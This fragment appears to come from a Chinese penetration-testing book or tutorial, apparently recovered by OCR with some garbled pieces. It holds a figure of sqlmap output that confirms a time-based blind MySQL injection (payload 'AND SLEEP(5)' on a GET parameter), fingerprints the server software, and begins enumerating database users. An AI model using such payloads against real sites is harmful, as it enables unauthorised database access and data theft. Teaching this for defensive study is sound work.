 sible for any misuse or damage caused by this program
[*] starting at 09:08:51
[09:08:51] [INFO] resuming back-end DBMS 'mysql'
[09:08:51] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: s
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: s=/Service/newnew/id/135 AND SLEEP(5)
---
[09:08:52] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[09:08:52] [INFO] fetching database users
[09:08:52] [INFO] fetching number of database users
[09:08:52] [WARNING] time-based comparison requires larger
ALI LINUX
F4CK
Team
图 1-6-2